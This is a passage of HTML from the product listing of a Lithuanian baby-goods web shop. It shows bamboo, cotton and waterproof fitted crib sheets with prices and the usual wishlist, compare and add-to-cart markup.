									<span class="product-image-container product-image-container-3128705836755">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/b/a/bambusest-kummiga-lina-bamboo-valget-varvi.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/b/a/bambusest-kummiga-lina-bamboo-valget-varvi.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-3128705836755 {
    width: 360px;
}
.product-image-container-3128705836755 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":3128,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="3128" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/3128/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"3128","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Bambukinė paklodė su guma &quot;Bamboo&quot; baltos spalvos"
								   href="https://babydo.lt/bambukine-paklode-su-guma-baltos-spalvos.html"
								   class="product-item-link">
									Bambukinė paklodė su guma &quot;Bamboo&quot; baltos spalvos								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/bambukine-paklode-su-guma-baltos-spalvos.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="3128" data-price-box="product-id-3128"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="9.62"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,62 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/3128/" method="post">
											<input type="hidden" name="product" value="3128">
											<input type="hidden" name="uenc" value="[base64],">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/bambukine-paklode-su-guma-pilkos-spalvos.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-3130104601149">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/b/a/bambukine-paklode-kudikio-lovytei-pirkti.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/b/a/bambukine-paklode-kudikio-lovytei-pirkti.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Bambukin&#x0117;&#x20;paklod&#x0117;&#x20;su&#x20;guma&#x20;&quot;Bamboo&quot;&#x20;"/></picture></span>
</span>
<style>.product-image-container-3130104601149 {
    width: 360px;
}
.product-image-container-3130104601149 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-3130169657935">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/b/a/bambukine-paklode-kudikio-lovytei-pirkti.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/b/a/bambukine-paklode-kudikio-lovytei-pirkti.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Bambukin&#x0117;&#x20;paklod&#x0117;&#x20;su&#x20;guma&#x20;&quot;Bamboo&quot;&#x20;"/></picture></span>
</span>
<style>.product-image-container-3130169657935 {
    width: 360px;
}
.product-image-container-3130169657935 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":3130,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="3130" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/3130/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"3130","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Bambukinė paklodė su guma &quot;Bamboo&quot; pilkos spalvos"
								   href="https://babydo.lt/bambukine-paklode-su-guma-pilkos-spalvos.html"
								   class="product-item-link">
									Bambukinė paklodė su guma &quot;Bamboo&quot; pilkos spalvos								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/bambukine-paklode-su-guma-pilkos-spalvos.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="3130" data-price-box="product-id-3130"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="9.62"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,62 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/3130/" method="post">
											<input type="hidden" name="product" value="3130">
											<input type="hidden" name="uenc" value="[base64],">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/paklode-su-guma-kudikio-vezimeliui-lopsiui-is-medvilnines-spalvoti.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-79021439533131">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/p/a/paklodes-vezimeliui_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/p/a/paklodes-vezimeliui_1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Paklod&#x0117;&#x20;su&#x20;guma&#x20;38x80&#x20;&quot;Cotton&#x20;story&quot;&#x20;-&#x20;medvilnin&#x0117;&#x20;&#x28;galima&#x20;rinktis&#x20;spalv&#x0105;&#x29;"/></picture></span>
</span>
<style>.product-image-container-79021439533131 {
    width: 360px;
}
.product-image-container-79021439533131 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-7902829636170">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/p/a/paklodes-vezimeliui_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/p/a/paklodes-vezimeliui_1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Paklod&#x0117;&#x20;su&#x20;guma&#x20;38x80&#x20;&quot;Cotton&#x20;story&quot;&#x20;-&#x20;medvilnin&#x0117;&#x20;&#x28;galima&#x20;rinktis&#x20;spalv&#x0105;&#x29;"/></picture></span>
</span>
<style>.product-image-container-7902829636170 {
    width: 360px;
}
.product-image-container-7902829636170 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":7902,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="7902" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/7902/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"7902","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Paklodė su guma 38x80 &quot;Cotton story&quot; - medvilninė (galima rinktis spalvą)"
								   href="https://babydo.lt/paklode-su-guma-kudikio-vezimeliui-lopsiui-is-medvilnines-spalvoti.html"
								   class="product-item-link">
									Paklodė su guma 38x80 &quot;Cotton story&quot; - medvilninė (galima rinktis spalvą)								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/paklode-su-guma-kudikio-vezimeliui-lopsiui-is-medvilnines-spalvoti.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="7902" data-price-box="product-id-7902"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="5.64"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5,64 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/7902/" method="post">
											<input type="hidden" name="product" value="7902">
											<input type="hidden" name="uenc" value="[base64],">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/neperslampama-paklode-su-guma-kudikiui-frotte-geltonos-sp.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-16797728441">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-gel.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-gel.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-16797728441 {
    width: 360px;
}
.product-image-container-16797728441 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-1671874524586">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-gel.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-gel.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1671874524586 {
    width: 360px;
}
.product-image-container-1671874524586 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":167,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="167" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/167/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"167","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Neperšlampama paklodė su guma &quot;Frotte&quot; geltonos sp."
								   href="https://babydo.lt/neperslampama-paklode-su-guma-kudikiui-frotte-geltonos-sp.html"
								   class="product-item-link">
									Neperšlampama paklodė su guma &quot;Frotte&quot; geltonos sp.								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/neperslampama-paklode-su-guma-kudikiui-frotte-geltonos-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="167" data-price-box="product-id-167"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="11.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11,99 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/167/" method="post">
											<input type="hidden" name="product" value="167">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/neperslampama-paklode-su-guma-frotte-melynos-sp.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-170891059301">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-mel.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-mel.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-170891059301 {
    width: 360px;
}
.product-image-container-170891059301 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-170830171330">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-mel.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-mel.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-170830171330 {
    width: 360px;
}
.product-image-container-170830171330 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":170,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="170" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/170/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"170","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Neperšlampama paklodė su guma &quot;Frotte&quot; mėlynos sp."
								   href="https://babydo.lt/neperslampama-paklode-su-guma-frotte-melynos-sp.html"
								   class="product-item-link">
									Neperšlampama paklodė su guma &quot;Frotte&quot; mėlynos sp.								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/neperslampama-paklode-su-guma-frotte-melynos-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="170" data-price-box="product-id-170"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="11.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11,99 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/170/" method="post">
											<input type="hidden" name="product" value="170">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/neperslampama-paklode-su-guma-kudikiams-frotte-zalios-sp.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-1761539625939">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-green.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-green.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1761539625939 {
    width: 360px;
}
.product-image-container-1761539625939 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-176491045479">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-green.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-green.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-176491045479 {
    width: 360px;
}
.product-image-container-176491045479 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":176,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="176" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/176/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"176","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Neperšlampama paklodė su guma &quot;Frotte&quot; žalios sp."
								   href="https://babydo.lt/neperslampama-paklode-su-guma-kudikiams-frotte-zalios-sp.html"
								   class="product-item-link">
									Neperšlampama paklodė su guma &quot;Frotte&quot; žalios sp.								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/neperslampama-paklode-su-guma-kudikiams-frotte-zalios-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="176" data-price-box="product-id-176"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="14.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,99 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/176/" method="post">
											<input type="hidden" name="product" value="176">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/neperslampama-paklode-su-guma-frotte-rozines-sp.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-1732090475993">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-roz.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-roz.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1732090475993 {
    width: 360px;
}
.product-image-container-1732090475993 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-173401961238">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-roz.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-roz.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-173401961238 {
    width: 360px;
}
.product-image-container-173401961238 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
